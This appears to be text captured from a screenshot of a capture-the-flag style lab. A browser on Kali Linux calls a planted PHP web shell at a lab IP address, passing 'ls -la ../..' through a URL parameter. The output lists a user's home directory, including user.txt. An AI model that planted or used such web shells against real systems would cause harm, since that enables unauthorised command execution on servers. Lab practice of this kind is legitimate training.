 view-source:http://10.10.106.62/spip/shell.php?0=ls -la ../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1 total 48
2 drwxr-xr-x 8 think    think    4096 Feb 10 21:27 .
3 drwxr-xr-x 3 root     root     4096 Dec  7  2023 ..
4 lrwxrwxrwx 1 root     root        9 Jun 21  2023 .bash_history -> /dev/null
5 -rw-r--r-- 1 think    think     220 Nov 14  2023 .bash_logout
6 -rw-r--r-- 1 think    think    3771 Nov 14  2023 .bashrc
7 drwx------ 2 think    think    4096 Nov 14  2023 .cache
8 drwx------ 3 think    think    4096 Dec  8  2023 .config
9 drwx------ 3 think    think    4096 Feb 10 21:22 .gnupg
10 drwxrwxr-x 3 think    think    4096 Jan 10  2024 .local
11 -rw-r--r-- 1 think    think     807 Nov 14  2023 .profile
12 lrwxrwxrwx 1 think    think       9 Feb 10 21:27 .python_history -> /dev/null
13 drwxr-xr-x 2 think    think    4096 Jan 10  2024 .ssh
14 lrwxrwxrwx 1 think    think       9 Feb 10 21:27 .viminfo -> /dev/null
15 drwxr-x--- 5 www-data www-data 4096 Dec 20  2023 spip
16 -rw-r--r-- 1 root     root       35 Feb 10 21:20 user.txt
17